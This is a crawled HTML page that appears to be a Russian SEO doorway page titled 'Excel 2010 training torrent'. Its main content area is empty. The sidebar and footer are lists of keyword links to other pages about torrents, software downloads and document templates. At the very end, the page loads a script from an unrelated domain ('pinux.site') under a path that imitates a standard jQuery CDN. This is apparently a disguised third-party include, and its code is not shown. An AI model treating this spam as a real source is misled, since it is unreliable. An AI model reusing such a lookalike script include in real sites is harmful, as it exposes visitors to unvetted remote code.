

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-obuchenie-excel-2010-torrent.html
body_size: 1915
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обучение excel 2010 торрент - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обучение excel 2010 торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-skachat-minus-belolica-kruglolica.html">Скачать минус белолица круглолица</a></li>
                                <li><a href="n3gv-metallika-flac-torrent.html">Металлика flac торрент</a></li>
                                <li><a href="n3gv-skachat-serial-nasledniki-cherez-torrent.html">Скачать сериал наследники через торрент</a></li>
                                <li><a href="n3gv-pasportnyy-stol-ust-doneckogo-rayona-raspisanie.html">Паспортный стол усть донецкого района расписание</a></li>
                                <li><a href="n3gv-viktoriya-tokareva-novye-knigi-2014.html">Виктория токарева новые книги 2014</a></li>
                                <li><a href="n3gv-skachat-ezdrummer-2-na-russkom.html">Скачать ezdrummer 2 на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-drayver-geforce4-440-go-64m.html">Скачать драйвер geforce4 440 go 64m</a></li>
                                            <li><a href="n3gv-obrazec-lokalnoy-smety-na-elektromontazhnye-raboty.html">Образец локальной сметы на электромонтажные работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-blank-dlya-predostavleniya-vypiski-egrip.html">Бланк для предоставления выписки егрип</a></li>
                                            <li><a href="n3gv-hramovaya-arhitektura-skachat-prezentaciyu.html">Храмовая архитектура скачать презентацию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-dogovor-porucheniya-na-poluchenie-dokumentov.html">Договор поручения на получение документов</a></li>
                                            <li><a href="n3gv-raspisanie-elektrichek-stroitel-los.html">Расписание электричек строитель лось</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-zayavlenie-o-registracii-rebenka-v-zags.html">Заявление о регистрации ребенка в загс</a></li>
                                            <li><a href="n3gv-lyubov-bogomola-skachat.html">Любовь богомола скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
